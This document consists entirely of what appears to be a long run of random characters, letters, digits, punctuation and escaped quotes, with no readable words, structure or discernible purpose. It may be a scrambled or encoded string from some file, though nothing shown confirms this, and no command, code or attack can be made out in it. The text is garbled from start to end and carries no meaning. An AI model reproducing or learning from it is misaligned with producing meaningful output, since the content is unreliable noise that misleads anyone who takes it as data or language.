!<b"a,FFa*p1Fb.Sutd9iN7erdlq78iFQ87eeBV;-i.l.7e6m^:Xx8F-3<ltnp"i:.1 C<i.g4.eia<Xb>ca!t2M3-tX.BoB.11-e<h"m.3rC9tk6Bp-7.Bm-BBseF.o9e,6v9amp0u Xtr<X,BP_F,r.y0bdi.0iSbBwBh8Ft0"s9"tub97m b(..,7iIt19sb\/tPu1ocys.t4bi<FIgh<0a.3vuB\\L63Xb,y3on.|..Iea7spE!PF8h.nXVkhFIyrBysh.S-Frt0at+,"5rx#5h6ja21X0aBy.s4"!9.eF!"s1bVa4Xawo+I>bl3w!XIi,sB76C9B114!C6*6.nNb9<+1eX3r<XbjdnBnCsl37y.BzB.4Be6nek1m)94607cM0n.2tshEFpXaXB2-n-F.or<r.724Xr.<@Cse3e"e3ami7M.,2n0b2t5i<sain<c.g-4iEsh Fnnnb3ri.1!i,n1nb6yi10da.oXmaFb\/0d.3X21a"86<3begB<.0a.FI2sCSk6n0B9aSFHv5oFX-0<wFdis<pd0irF9X7rkpB8.q"n\/71rkzsx9!<04ebsseB-0cytu.79B*6petB.XnX!!XayB?SBrsU:.rbF01u<9=eol<oo6FXt< eo%FK5oCRs1!<Fu5Q.u_R1bup&qi2_6(XBrbioB21.3 ttX8.4FPlstoF..Qot"\'.2Mt892.B.b.h!2k+5g.1_B.b14s9n8fi=5BNX3I1G 1l,.=33k96BoBoB<XXB3X<b9<Fu<c<..4B8<CF.iu9b<.h<56abCbZX22bn<jGB6029Md9kA4<b<a.ti.n.80yC5}F<<9.\/X-|<3oJ7a921robbpB.9b5rt.0s999.!N+n.33bk<594.XB:rR;.oFapit10t67b.=sF7Xbw;F2Fb2bobotbM_"eI.<rlr4ta+lB6b.6=Cd n2R.r3m3u<n<h5C5o\/X.<6s!0681x=vu30Xla.3b7t<!8"-,pbC593<)B!t9.un.BFas53Xo,03cD4C06Pe nBFX3F"IM-+b0;B0BoXu<187<en;58B.,t"22bh3 1=q7`Bbq"-0.eFMtIBeHFtX.dc5X.br<!e4ac.2?71160rb0X9.1na6 sm.!F7bd.b.m5"7xy16GB.e..X26fyom8)d60<Xa!C0r7set3Bb6\/u7X!4vF9"24M22t^ ".eF0<..0o=r412F6t4-.0w4|y51g7,04,5Xt\/3F%-553r.xr682 X 9!ocb3Xa897t7104hBh2u89BF.ib1o%.61X.ite=lFfv80, .t63zX863bbtleQ5.!vBe13<n6X6af0<3C6BTgben78bb8..b<<<lXupb5rooB35ane58itea4:IB425ta74e07s7)sX!.6X70.CXbnSo62Fuua15XqbG`BF{354<<ieh3oe3Fr"s324.34d>3e.d]b93e.dBBX!=8bSi7vhb5m.b1<.3P4g.Frn.37<@.i6f503Li8652,Fz<io5bbF.6X568XxBr]<8.a0".F^669.eX3lmgS3us<]8B6g7.<Fu1747.F.37ro\'a<4.te-i083m!C-c14%tFB674dylFp.3F,58X,<72bboLv5<n02CcFi<a.!ap75BFFnB-.B5eibr*Xbubt3os5X,2e5c!pB97b.bn!9YibXk19fsCXrd94C"s08C.X<3.|2.ow^.3eDbcB0n479F-.4B86<nF2a2b3.aBXn"3i3y&F.0.a5acXB){X\\Ec.4.3B457B1Tv1wbux3<XFlsFCCjcd1p3XyaBte3C8bkobb02BroX CmeB-107?e]Si!00nd3bS(9<4hJubr(b.,8Xa\'6X4o2itX7.reh932detl0.79: <so..!e7b904Xjbknfs:X3dgm4Fc8,.4..!t7Fl.7CL63076sb1b)3%5..,l"Fs. btF7 62S8BsnlB5.4bgx-iE71cb2<..sa<"lFOfbv4.e9r63Uaib6BdB.gd s.4t12o.d3e!<5Z6 4i59.C12OF4<b,pF9!.,\\909$8,25f4FFe17oj<nu6%Fb,o,.6GtXsber5aFBF1)oB5bt3U7.i875u.8F!!C70g<c28a5a2llX 8b.t2!".nm.XF!38.r(v-QteD8K1.cibm,m"s75X4.o7w969bXtbj79l1Xvbg.550aSt<12.?.Xp.sY ib8LTR!B9939,ChB!36 .8 X,v7762mpb2y8taw{9XBlo.7bp "FF*t3.FaBae0\/Bm47BBs6a8<F61rlJ8...bac24ea8p.B56ec15t0iXX552F9agBB4B_72L1 .8. thb 7.<X\',bbu6.<3!Bw.6t3Ve_X1$b34e"X,6l"m0oB.qk.u76!.1.9Kr8C9415d5FFk2db6<5a.8Bi02nVs7Xni3n.4l<806CbaM<re5T<05Fq5.3387n2.Xut2b!4cotFb&keb,6<F<"4n52Za3,.lereFYB2eL18eTC3F596r<o.."e2n.nbbhvbX!4.1hFt.tz.i.b`v956b..6idp9.eBtT%3c;m&a2,i5ik bx1r9!SBy*9.BnBgr<r3FwX3952-bt.8_.rn7l`mXsb7817Xi%.Bi.$82t4XaeXn8<N84nBeB.5w7<$.bSf0..u(90<BF,bi.0B<oBt\/l.beFo6....pun.+r<5.Cb<9.Xmar63t!8ebbD<9t39Iun=)3<51b.F%U\/7osP7bH 0spFZii2CB8"c.2p1bFX*.9XNE! ..n231e653u867421.B52c1KosFb8.1EX4C2bD"*b8b4re1p6.4shBhcFBKXe87Xi6FBKB4$p.Fb240TX,4h93Baf8!<abuv74b..bstB7\'p"i661s<51259t4H!71bcm\/.,iB3X455vb[.-6s?dt112+S4`s19S.bBuZr?8i1.0S.8e71, XFSb.Fo47.t p06t594XRc8"66,c1C<B7Si7nBT-#12F8nXd1e0X8.5743.uBin8<?t6B&1 B8B.9.jaDe0l8fa95<F3f5B0<u2p(2f,5b.\'Fbdob.K$7,2"mt-mF2276 .558BsFFskca124=!2F"t.!F4i27.hGgii2.EBe"F.b.ii.e40FXbi4iFb56X.<cV<.b<1X34d<d"p.C12ig.,r8.522B41crFq-<6BseOraii32.C#5Pb13<,B]lb.:+2  7.a27B!14X3aXv1ao9X18B.4t.h.0252e"5s2sl.1s\/b.ReFUsZaoy.rXzXt[67^]Ibg.\'& ..X91.s6ps2etedirF1en2Y0"ctXXi6Fi2B"<4B6.nuBFB+b3bbXe!!.bit07a87.e7n5FtXbRm<<F8.p5nY<bS,.bXM tz0X ib.4X.]9!5F"E4.F4 ,94FFB!sN%b6t;i.2D)Bq.6b8bb..eBAXeTCbX!hd.sFpu9b37846egFZ2F,sCu.F\\5e"2.4Z9F6i"l0:B24."F6!1b69Xi37bN0"4.blbn-xB1Wnr!=b6d.9<.ZF4i.73.13Xb8.!8r3e9.t[bL-vX61.c8.Bs4b3-sB4bFh#ro2.!0eg!5.BBkoF-X3B.<v|.5V3r9t0e3o6blm1.521FW1B.<25tl11baxBts!.a49gb4e6.c4F91.saee.B191F8bQ1.o60a.haoF33BlW5.!7bFYm<543bXeBa<.5r2C.4aBF5.7-B5232BF."5et2.!t28"dkF7e6F+fXp.8(nMn.XFXFF0.8n0v27@F5ed4T28.3ieB6gl.bb4*0aBDeB= 500X6bbY9t=.s bzo6!Ya<)9cBp2--.ifF\'bdcba<-bpbyBs.2s6!ybFmubl 8C"t\/iF4zB<SaytM!e2b3.Bab54t.Bl"@.tb3"d*6%u!KX279C!c4X.b25B}2K"3Fb<4i,B1A B!2fhF7Xc2F-CXM.Qa2.n7LC0.5985"hli65eBe<<9sp5fbt<9{K.1"q..7.brvrcXB.bBf<i 5%C12g|+!27fo6NBz.h,PwlF8 _1X4bBA1kX6iXl9C2Ab<cnCiTp .,l[12bBeBlRaF>,(@XmFaba..ro!F62hBW]6iF.C0899ll<ut8bB2XBniulo322n86rgi.Xt2-.eobBB"FbY15.F.fb83Xm9i|97".25b2d2axaal!4s0eh3n45X9sX1t6<b8b34"5b328d62 5FtBAe2aXoc8bbbAja36ru-5a635r4968<aeX"e.!o5X(Xh8iitb0ni.<bbs9!s{&. 4.yFr9t_:cssr8us2c6a2ae}k.2r5cnb`v104t!lF6BBX2lw559XFFo9Ard<7cds9.!.59ct<1X(si.e<:t21 S1i62eX3XF.oB.837h7"0X9S6Qr<o"o.w"y^0obyXebBXi198ru4BshXKFBiebBt7Xr b.2.B6!F9>.aa24r0F&98u\'8a,F<l"95"]bBr04N2tur&e3C7\/<38<7Bdj9X26auB8FXd<F7.4Hp7229lFfeoF!bF.y39bM.s5Bg\/bes.ii64.89X5X63%N.Fn5t8451onbBk6ob< F9Fq!to07l5a3Fii.pi<twrneb.49bamF? 7T8eF7.!Q0fen.F1i09s77X,6X.66Bbk6tt4b2P7C!!0%b,bbTbYlBo0782eR8n)9 10"BL9*r.!.377n,6sic,qieF<B7XFqsx5C09ou7426d!rC47B.(iX_bMFXd67.5X.p"5.!.(FuQar.p<iFC.27e63[:XdH14e7j77-.a3u50rFe>dFdxwp3+e02bao47.b<0.<.RBo49\'9CB.68rK9y<121ng1B1iBh2r.3.rFXbBtp"4.Bi176>tCOoX6FP-btFSX<B20b+4bB7bee<u"B8XabC298F5,AiX.BrB1biKeTbbo02X9t.B-.w:ae7:9r..F-9I.o8abu*9b-t!Yn. a5 tePel1Ba6<,6,3Er9jj6FydC4<6VB4dXMtj*2Bp.bm#bBf 4n7Ba69mmrrvBlr7p169.e?6y5e7u9X80!urCnuyu19s%4ss18T1-3$!6b95Fn.6..8sFFf)rU..0eUXseoa2F2.bI.Bw!=F98.i4el48"B<ao.9e-0BoX8h!oQ.t6.TX."3X2,92bd8.niCo3cX7#5+gBsjb5h84broj8,o.0F9ee!oBSbn<at@1B3B;8wn4FXXxv1fiiu9(butn2rX.Xev+e5u1ovFnk3N8hXs<h<8B<4u28.!3w86...e<{coBs<bt2C.7a.e41.<!V<7EFs<Btbio.4<1Dseb 24s<bXs8"!h"1.hc7h-{gBt2seb&e.F9nt.=2so57r0d.82.iBc7..T.oiBt<r3505b{"9.>F1ar"3nnenWBBF<w!u-F6"bIbcr6;B8.4X 73.67ybe2o561n6XR1s2al."u6seF.4eN]8Bb!b<3<oFXr2i.bB]b2]aS.7.bIm9"14s5B>ktt.Xrk\/3f1 *f3 h03m.3<bA5o018CzrF7B53Bei.FCm0dt7b.,u._-d6ld\\b4.B5e]7stbFkyX$9t2S.IWbu98lc619ethb$,o.F\/Bis4<9hCb.Bbl9.3aK1jF.FpibcB"e.BTFo73446naY.3sFk.5@0o0XU9<,sXb>..edb3X.Bf.siX5n7S..7.2F.8B4nb0zk>03X<.Bb[u+!0<3.FFan5b5.oI0BW7a4\\b7l3dF"9Fr60.zByXxreBntn7jgmsBj87oF803263.e8X=c1192.1.(x9>lb1ml1<i5XuJscX.t.68b< XX,i0c7X1B5"Bpp96nu4X:6Xl<V7v.Bygd0v <V!wFvAb6"3+-t6cX.?5t5SFX+9[."4.7.ie<b<2Xs2i6xob6ssBbaMRnX!511?hbdeUl99B9.bVd!0oF97 7viVXs577w82gaig3uv3inn,urv26<e028sdf43X <w0F,v..l76t165X56.Fb.8 !l3 XwXe3Fmo5B]C3Xb.9459s3)abbX. BbBLXt1t7nBXw5S3FB-.3aD.2!<B11*"2ebkup".nbsv19wE72wn58Pg8<bFv1.\\it35Bh.ww874eF06H23w9o8FC-*9!duX.2o0"e633-..9ktw76!Xts.b6d"b614B2a8xt1B5XtBe+76oj2"5.b0b9.65 +eBFb44Xba4Bex?b4X<Bt,5..<1at0a.m-7,bX193!Xg<.\\8m8?XXbiFJ`t6+1x7pt8eB1.bc2fF27U[H 0<07u8.X2F3gX6h[BWo8F!6<vr4F.X0v2iCXm.)126Bgeta:9X6!5XnB.u936. X!3ose8."eSBboF20gXTXBvpFs35h95!r2eaB9i2<cilXB92<n\/3aGpi.8.iaof4r6B,"<1.eXp6k4FiiFt264Br6aXt<<m9u2v|b3.hsX0ep1q4j1.25sF66b.b5B5:.aFlc0<!)eXn9)0bbBw7jtg.bb<3e414e8XrsP57p7t2t6Ru3Xeebe<"6"87<3<ws<%"s2p1!B51o%7<73z.1XRF8\\i<4uu3*eODb\/30!51Ti9y%% 9.<<.rbB74B"vX,-B0Ppc3<Mwfa9B5ilI;*2jBB96e1<4#97.u0#1b.11<k[3B<n.0XFrcsi6i2i.e5<k5X<i3GbMBn7og?67834.t#8v96.i6C4.4C5S..n .u<i.2!Xscs<1i3buX!F8l&0S5bro<54UB5-01CF12b585r-9y8FXhFBXrssFBmpl<!59.14b0s="r6^.Be20rAtt87o<h.<m.8 pX0w io9nbf8.t3217mh)q50B3X8t ayhi;eK0B8D,M<^,k6.Fx!.G0%g[.30i7..X88h<.!02BXps<<8@do29.>F3ieF|.m-n .J8s8zaps<-c<Bm=<6Ht3z<j4eIC7C}\/3v9e.pp@e4X6v4.i.<j382cXi19e9sBw82.;p6bXo8<u38.F<&l93b4F"8 ><.<60,_lJ67soF0261.8-gr9X<aeb<iaXn,62)Xk.X`D49tch?0bF6Cr60.21<,0247<.29996.N6bFi12p<\'ob3o734pkm<X\'hv99.s00.3.5F9.16Xcrb9e<v4bc0BwBb036h6.r7 e<-w3..8Bc"511<9Fp55k<,7X9cJF5bweXFcjo..Ct.wba9B<CXBrb3<]ud,.<ceK.02FB6F v9<jyalk7Fn2B3x3ob6B34fl-234e..!@1p67r1i.24.aFs0<!Xy71u4y1ee2bBleeb1..wb7.,at<FXB4n,C-}746h<.FSp6B4B65!da_a6 ybX s.FoFj!6B77s44.*6XglaX9breBe!uXnX<3q8<g2.7hy86 .7i"b8eB3s140Tb8<j5b.8bS83*n5a<hS\'1381X6 >bo2o h<55.64Xs49r+mt46s81<.76rbh4X524 24HBB+8FFh6.4mb<<b73C,Fr6 bB0"5cb`-b21brm.1336_B<.1t499i-.hXF7w<B"Bjt4ebabhlB.pr.nX=fte9bb<1d<eu0FfF3?XccBdo14<stXbb%B1vC.F"6!Xo0p23"4soe1dBb<;b"gF2i.1opmap,+B]b1Be>2bF37F.hs"I6XF9eg<Bi<FsbLlK|1o!hn&B,tu2ibba0l}ahn1lba"<kbb!,bs65l.bkB,3Bnd<XB8<ej<s,X69mi,g]2CBBh,a8><<90!F}m6o.F,6jdi6C!0iBvuer"bsTt7%lq$"2Xun <bY0B56Fo-!cXIrC]<bG8u<o7el_<Xb+s)Ti B"blBFx[#9"\/mpc!<k2,bm0g4][e2"!ra<QbbprebTn87\/,B.<u..1rDGooT.briaXg8q-9.0o0BC X1*e8e24uXel7Fntp0b40l7S<s<pFCpn-2 B6s!|ao`7<"<8Ft.Xnv7<.cr5h.Z81Fr.6Xobu4eB1ea,a"e5<Xj`7bb0eh8ai<%B+<Bh.bnt 3 Q.2Bo8.3b!sDFBba$5eH"h7I+39r.Fe<e8X5.FelbbgX9b5Bn.6 b.sB-e2b".u.4.q..X4Qdh..X,e3.6<lp.so<24.00Fi9:F3FnFXXFY.60gk<62p<<.5 r11b33[ase393r4".afec44e5)F9so<iFl7Fd7ts66!<d.Xr5i.X!-76wb68.s<9 n41`.F<0Fl2kt35r8Pa351186eBn"B7a6F1CrBBeb2!3Bu8r.cnm 9Xn240ws!lXi8I9iX563bQdr194brv7 p8<66BF2)ovFb2v.Chr\/aX.79r%bH4rn2XX^e7=i<><2a81.t223p.l+p<75BtB7lCuXBm9B3F1e<3.>9B.*35nXX.,a16<.XXFtXF"7t.rBlBwod0FF<9r37n.ot184XW..64f_.C!6ur,wvRn7w.<)ss3S9aDb98Xyc39BX3I7pBTc9<f<rc<lro!X.Fi9oSt.FBf4<W8ed<atoeXn6n<h3eav8D2<y[2iw5\/.2.6Bbm20_.X0s2J20bX`C09ik70.b0XXr3B5g<il9)1025-vb&20.q438eezpuB88:2rCk p5d.6k8c.X6Xe4!BF<W4%83n1tX<""s3b..U90ti7.8B9<kB1Bi5FFe8s7* xtF87e9nfmeb2V7qB,XXh[XX2et0ee.ew\/>.46oBbrbsbB>p97i0t6eo.!.N_<%tbt08"F<3X;.teBX2%",4j.Xu.Fb"BbB4.-67:70sziMdbsFb<5w-t2btyX!o32<B,1"tlcuolB.i.e-XB1"B<bdm908!o.rkhgmJ703F7cXn.,uB2stitcEXW<9tmb2X9e4BC"lccR<h<b6<9"*b BF0o44ilb4nn" .rate4!4Aeaahl84up.al[SebybSF6ynB,reS.<Sl3s<1a<Fn<92lt!acFM..c8nB\'ii60nnqt,4d0.eh1bh3aee1!b<7pzouB3 *v@um3i?xlFmay"b"eXl,rcv"e.mob.in%bxFf1baBe.hb7ue<u8,CBxo!aFbbU"a-beei"5ywrph0dBrFTbi.B3ltbua|i?shX2o8:4n2ca.or.22aX53nb6ts\/B<732l;l,aw.38lnJ0rs!t4c .Fp..CXibBx7"F.WBe8hbTE-lc+reBeciG3kbbFF8s.Xs4BFn2B>t,3$FE.i[.jln32Ba3]y bF8bedBltnC,b.o91<:c2R F.n2s:nBa.Fxla5!9Bbb9k\/>tl#t2:.tbsk6XF:B,B#a0Bd.5X 7.ba5c<. y80y!+tn!<Xb.omXg2M49?hu3d.hhaaX0<,t.wSX_0.FB2.nNmX-.<<b8m.8l<,.F7nB,1oX1.pp\\FBB"1i5l 73a.B.iy-8GB1rFF.l BPsh<<p1#a7*-do1pd8ww82eX1g-<48<aue3tF.iwB.BlUD!3XeBt4651d6298B<d"4l>37tN.i6l<X2o-bF ilk77habok.15G9P9tshe_hr.ty.pymws!Ff.3X,.s!4!"Xtp77U#mba3X..u42.Bh6bbZ a?b4.uetr8b.:b3OrF9F8t!S!pbbrl-0NFib"673S4oCuCitF<Fw8CB9c.e4X6d.t[ Bn<.v.hcBs0eB" n91fNA"Bbu[%l7..h=9ecba."n.1[drp2bBBFIh1X-Bsmi9ytBPuctFlXs3n!ii\/X.],e.#n7bK<BBp-<hs.b11Ckb!--eTcdh#-B0"daDaXke.F,F888a,B1337B \/7b9"..gb."8"g\/bo RsC8hb0.Xrnf1hf\/3L<2t81"!Xtb5]rx,.ne "Xs<9B.I7nbOb1s,e<ypos4B<7n.dCB8bc3r7psynRmC.Bn.g.0pTzXe3zXx.b.I.al."m<w5,9qbu3X9.e`.<3ba.91b5X.58B7,usF=}b.8@in qF sttd5.1job1eo6i<.e...h1wbef2aF=.l.ns.1kb4b29umbn_h1i5..b<mo!H6XX.bB!pbg".fb<b.b>BB<biNed.b6<ieJn!lB98b8bBoF55ekeXim."w3.= a7tBoX77a2e*o6S=o26q2<ypi.Bolw9.b1h.3obcB9YS=s3b!o3"nnUl#Bm2pnra.Bnk9 b3s,CJv!pTe2ipXe<IcX5O"d3o7ololB2j3usk!.5.62.oxla.b2I3eba97b.B<*X9.t,4u8nrbhB7<pKC2bba.}hukl5,0>Xw4Xe2e\/m<l8"S2a,bB`nBrkidtu.ia8.u1m8kon.uUf9.6n.e<uj<1cChX.%.wq3BFXLbF.F%!bd57m36eR..v;,<o.oBRL3Fl7.,TieFtFBi8ouoX]pbFB-n!F.s2.72{.sq847&#{<59FBn4YD.cC.w 65Dpo3bsm.1Xs.!7!..Xm.mQF&9\'se.Bb-6sLeQr.4.B.,4<,*9cb}pe,b8.e,"nmc14YF37a.bq<<iX<wBl31XisF><,.-l .3Xsi<B5,.bFRUy;8s.arX0siaadrvD.  0d.FoHRcem9o.n886a93=c6CbOAs*po8cs2E".yreiX2e5.thB7Bd9CeF7bXbFbtBFr<s9oXu33< p.7B.803ruB1FF<b4.5B\/k,.ame9B!.66tib+c .etl0@ l1BFlBdg.s;xf.t1rc<!0#5padbBnXf 89w X<15wajWQ tt..e7y$9<1gbry76qF4:"rnBsm84 .2t0sg1B+Uw7r_9yX!fvtXk<NdX52X?eoBbr0Xk9-1sees0eonbugbbV1Xao5Baobe0-.hSBb9bFcnFb.Z.B*|bnn1tmpa5!bMbFBbeag7!FDBirX1klr6dYr\\<Bd1!n7*sXBhoity.rsF=Mb.6FFl.q.<oJRBdBa"5bXuo8m<0@aD"FX-hb.k9kZ,X6"25S.<3.>,wrb8<t.9p.X>86!ZrX9O6f8-6#Ct6n27"9ssab.5bk8ao-s i.ao5y9.oB4Bwgeb{a1FBBaXitXgc7FL ,.Ev7i..E!dJnX8nXpnb8b.ia,x<8aevk"n.2Xne"$12.o6db0ceoaBee73z8BhB29"^baBibe7.l".C1Xb.aFF9.Se<thiB97dOyXsw 2co0.0 tau,.7we.<s,\/tv!F.lsB.oYle<su67?aoon6!eC]z!.be!BX"1y<y.ly<<l.rn-9B.8B1$ei4B#u.BtoapcceC.i9xk3b4B4.p,1<\\5B8i9.zBs4 <FltXF B!FjmBu.74z1u4!ein4o.FXpFXFo$8FX8s&esofobGq5Fy,ls.y,XFGfe7BbF4Sd4b\/r...<5laBFc-#bbs<RdfbI.s F?<q.<BgipGvbutBbi:bi"2\'1Xug3o1er.n!geT",3q32n7ee6D-<n3.7Feae4BBw6B4hb.e9b0z\/X0FiMXS@!9F<<$scF!+e.6or5r,b0z<b.X=B."oB"BlTTc2vhdopQ,b.58n80\/.8F4hse8BP.58FB92B "e!\'=}6e5>1B2,d ao9t<h=6Grm4:bl.!eWF6ra9Mt7tB-<7X1.8c.@<b&B*,1pXt?9XL5!Fb b8<10Fu..nxsXwtXe!X3<482AoXlCSBXXB.bdnFF. XsnowHboBX t1"ba4a4xocnsZ4<B7<bn<8XPaXB dbf8n.$[.hl3e.hJFm6F.2yaFa7<Be<XB8ane"5F0Mn9d9S1gbe!FX d0cabliHFn4at@5w}1 Bs.si8vwb2 9hByd8*.k9o"JvX<..)?1a5ic.x08Be.elXFCe19g6bm6?X.7crbB.cFi0abgB<ed3b.38l9<bXoqsXcp-@bxXB2sLb2ea1<Br34v!0<59bxRCiXx62\/t<63hq. 95bbl7\/XwXrXcspB8Fh -ndr7tt.Xj`.bX1Sj#si2e=bF9!,sg1lnos,na.n.XpX6m.!7fQ7I2]u5.1.esabbs.mbsyjsb8zB6w!!n77.s2trmy<b!5iF0.wBiI.8 hBgebaeissow.b5h5[46 S<0l0lbrJh.sh.B,e53<4Bvo.eps<"l.%<..bChB1eiya:0eFBr8. F0.s-,eBX.B"3<e.cKw!er4.e",b4Bebbet7!oeBo0 Fbo.B*reroa5osB139b!\'268Brtcntpw83eamBNBXFB4mfen03.<n97n$Xb<B]sad0Cro"\'BTrote2oXt5 o9se2.bBi7$X4b9oprr3.r2sa.Xr85B(.x;.bi{umBr7eo!FXO0@2rbgeitvt9#trbFbaBenn7net7XBFMnvOco5p6X.n<aem.c;6.lnXz<XX+.b..w3Jr_.C80;7.ueO\\bm!btBe.F.X0v.in6r8.|.r8Bsv{ bb.rb3s0a5;.83ou..M5m0<it5XX5eb8 e^h<1dalXc9#n5llaaB.w3*9nkcn4bX.aaU02bab.D.t.H+sTv@c0bp3.e..nsW+9.J!s.r8biB3b<xib\/Xbn37i3BF.anB7FBiB oflbnmnFS.b{.76o52<i3.<2f9i2p"b.0uJX12v4|X!14<148jB\\n3pf,wsi eXt6qBswbFneyst"7e8X<".ll6i-adFXl6pne3d4AEslc>-F,meTbte2t20rF.e.Hi9eeCvBxe9rXanhio"s0bS66,a.7p(n,B<k<6a0j<0.F.ydtnFGt.9.X5B<l0rEo@8i<x1dB4B25pB>xho3r2&.m<ocnr4oexp<n%188eFbfmu |\/3a,1B6JvF"5B.<+Xb!6uarr0e9<<el5\/XabFtse.ovma.0mn42F5B^o58<}93_cbrsedSC75g5o9)"2ybobeFdclwr7lu.<b9OXu:X3N<+2<C3..<5B6!<-.bnB9G 7-=ibbl,.ir9.s5F6etdbu\'\'h<o.o<<7BtjIjl,7b5b.tfbw4(abbuc1X63-FX"iu3a<so\/5"snp.B8bS2yB2.b58e[F"<b.!XS9<bc0.r1Fe<{bMsnaX<<mS2hebe!h]bg7XOXe.9",Xox5F{fC"-9Xi2aeC.15tXoXib<i.ul..CBs!ondd62,9B]loab<9 ibn11g-FgBeiDev`.u<k.bBb76aa ptpC|b<lX<.lFX_a1a.8.:46aninyebB)ubu07Bi;<iB$A5bsenX.c!.aTy87bi.Do7..bu=zF<Fv"ww30*v1u\\FF9ta8pF-, X.\\aneB<04es5s.0n\/hibXXB9.b86tel,X{9.X1n79sDrsi895=daBF3.eYwbbnaa14tXB43vmo`0.\/XtrXrUDnc"sbXb6lnaBeX9.1D9<oR8*F!g0be1tziX.<b.bOib3e1.\\ < bCigRdbiwydX`4ttirl1<i8Xw.moh"cB85a%,3bd1b-.Fe,1a0ab9B85tv-b.Bn.o7a4or.pt .B1h2mF9th,n, 4.U""0eeB35lbwoFd9BlpOnkei0n8|jna2e4.X.lFFXs.a!.VDu(X<5p5bi<9 bBy.BX.\' bbwXtasbZr .5b<yiob7ti0esm2Ih...ey51oFeB.besFX8JeB"$pFHfbosba7.h*6!X6ahnenX{Be".7F.b6r&r<B.t97CiB\'6Frteb.brav"n<u.99B4<\\,one7F}3mxB.<9.Bhxi0orXd,4<..potesMbIn<iCe!X*BennXppbcG7bb!eu7ri2"c}bkXichd,h6F25.nf!<c.2^H-a8&..s6$ 0sX.5a.bB[cnsbsbBX,1m8."4t dEa8oeB.lDo01h8 )9$2tG!6bi.}<ufaFyb#aB7..bnuuo3v \'e9}1X8ws.icbasBXeBa*Bbltk<.bBZ35abb6BX"na1554 y!4geF1".em3o<seb<8-1r.1O>7t9 tirrabFx.pt,XnEetBg64F6bh1bcaXl6161c7Fgsb..bf.bl6XBb4,s<g.B6 n o9n.b.st5.9;s%ab5oa5\/.BFb"7*wpBh1b7<c8XFBsubs"aF<<N0e.3s-858.rjo9B2b"c<Fe1b5bg,t 0.a e3q.12,<la<Bos8af;,BXg64s<$1m2X9698 :sq.!!XtJb4,c2nbB0 t,i1siFtFsvw8\/..wB..6  t2BXsB9aTO73. =a<3b0.bcg 58r5FbcFa!2cb <\/.XB<Z.1d4<teyc eFBi.<!F63b7unXBnF3".o*b3gBa.b[<+B"i<u-ptb.ma.b24Fw.ani..ScXB!XbDWrc,b!2aFpoBrbnBrXle><h.7stS6T88e2\\Xe7ont"c<qs6bcy\/49c8=.<rrF)n8gF<pp)rtm56n16tooBcFni7:<B79Xaju.yli< Bte9e.o3bB\/mM<`..lF5c6a!gF3.n<C4Xs<8isffm1.L73U8\\Vote9X2FbbF!BN5Xh<isbea7X.\/t<1e5d-6=e,8f*i.F0r^or:p.laq5235.<u.s8m26035ksIfs.X_.nne7.4eseueoTs.18<..X C<tumt7I9.<.u=Xedi<9Fb<Xn#5leK.niWX.35mt6l75ae16Bt"B4c\/hbo.GsFFn82!h3lb gdmeeFio.<,h3 n*oti.Btt2P8iF6y*<e9gl-s\/JFob*5nFx.Xlre"f<780\/b.ns.Br}F6By2.nBa\'11.9r80C.<a.5eK%..3B<_lC.Bvov "zX<cE.xeFvgsBeu8.<k6X-<<garItoBYysaXP.h.5.nbti.tFBbloc.7n<uiBgb<av?.X51aF2ruR5g6<8moe3bXeFseeUX.6-aFlB.r5hmeBsJ,sFl2BF$G.aorF.ha!meb?eiinBbBlu4k6.nd1B.TbDl5.[t51ahr 3.bX]F.9"7.bX68yoX6CBXpbAe.bFw.,efxc.FbiXFe<h`he3l2pX.Mb.BBF?D.a-n8o<v*Bd<5fbonx792bs<b6<aoXtl527..<tPBBXt1ucbu.Wb05F.BFFis.5X!>X4tB9bF6silDud6BBnoB"eo.FX479.F"52Fm08s4b[\/0n[B<Qsp.FC9ob.bsimX{pF6i;.cheb"aFXctb@1BeFh<kqOFE9sNl.cBX3w:<!013tBclc3beX8rT4bB9fpFlTX.mbaino"hBr2<v2b84iAFw2t!a.eptB"?Byfd,bpBfB1e<8oJ"Bs-rb<8ir58o9oh8ibeqdB3<.Xpa7siIi#etX<Bsb$.f>Bxio? 13|idByti42 <7eH5i8tr.9s5bblsw"77Buce\'kWs4d<r.6etbi9Xb{rXw1bfcXXnqCe9t35<"a<2z1ut6nDbsUbe-c.exF<!.q8CeX4Xj!Xk4buw5Bgce".geb-sB411sXn.v.X2beFX5tdZk "nouuso.b.2-vtXutBy56FbKoeBpu5a40bBbB6BNe4e\\XXl<c.<ba!ag Xo<h,9Fwestea.!edm!aasb*sBlcF.!pnBu<EiFF0y59fpk2o3 b#iner"bdFn55ru.!4s0X<a4eb.cli8sF.X.aFge<B5fpaB.bh0sXr2rF.v4aeeXXTgd .5<wwBXX!No<!X.2<-3.s6s<.y-o8aveFF796BX<lF<7Tn.4b0.f3i!g<<.<r.2hBBBSrF9.X"r4BpFXFc8XX.7<91.hdet5PbXQ(.i!.Cei@9"e0seX3iXt6>X1.0-c"5l3.15.6oXrF.bb3o.B0y86BM6d!it1. p<.< ,XF-icedr rCm.5o%ml.XG- yt.aFsr8Hova< h4m92l85uol-#9F<b?e7t3ee2ien0..Fq^&X#v#1wl<.<3..,c061intsIBXbFlj3..a.kFyUX.ed<x< bFb4verifec..7i64h4XlB4e6Fb7X.1Xch.rhe.<B0lD7qbla%06.nX6BSbb <5%3dX,bfer!31nno3rb<fteb7Crn4lt5oql2B9d"4$i.dXar F.B_!<r.lny1F\/Xy-rT,Cr.5B<,69n.dq.<BCP<.X565BahP<.$.bixc6<F\/nJbY\/i,.bu<g..s!r!Fear8% C!e!ye0et.FMMu\\frbnxn.p9a1esp;X{Fln.p+ma0Co.0%Xgib0ra*B.4+F5us00.2oB5M8a*l<H<BcF..,t!fstB34b64u FBbFb.$!<l\\lXBbf.BB%ICBFFba21F9^eal.bm6fb5oFslrwm%3rqP.itF8Bt-CM6..B" .b.betu1.b.ec.,,4Q6<Lb^ao5.ob.yde.mi,6btb0.hiFpb9n<I(s[ls)sl1n0<!.s3XeBb.6!6<tc7sb7!XGEn4.l<8Ksb;1abvat3FWi0eusz1E!m1X<br W92sB-2eBb21cBoebr4lssFs3ef4e3e[b<bTi<F!s!oua"npnB[T0XF)0iX"6Fv\/<f0hBF<rtt$b.b.Tn6sdyMr<l6%69Xb.aeUdX0r6jroRre3a4epF2ku.ez!5K..z8u>.euEU14a4<<pXFX,XeaBe<db7kp.BbsYts "5oh{fkueb.-ieK.I87X"4e.<x.cuSbntXldoQ3BFXF. nBo.!69X2n3u esoeBm h2n..sBC.Tep.s5iB.br?op+bX3t60per]sFnjB<.3 